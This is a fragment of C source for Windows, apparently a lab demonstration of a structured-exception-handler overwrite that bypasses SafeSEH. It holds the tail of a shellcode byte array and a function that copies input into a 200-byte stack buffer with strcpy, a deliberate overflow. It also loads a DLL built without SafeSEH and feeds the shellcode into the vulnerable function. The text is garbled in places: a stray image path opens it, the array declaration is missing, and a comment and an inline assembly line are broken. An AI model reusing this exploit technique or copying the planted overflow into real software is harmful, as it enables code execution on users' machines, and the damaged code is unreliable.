 "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
;
DWORD MyException(void)
{
printf("There is an exception");
getchar();
return 1;
}
void test(char * input)
{
char str[200];
strcpy(str,input);
int zero=0;
__try
{
zero=1/zero;
}
__except(MyException())
{
}
}
int _tmain(int argc, _TCHAR* argv[])
{
HINSTANCE hInst = LoadLibrary(_T("SEH_NOSafeSEH_JUMP.dll"));//load
No_SafeSEH module
char str[200];
__asmint 3
test(shellcode);
return 0;
}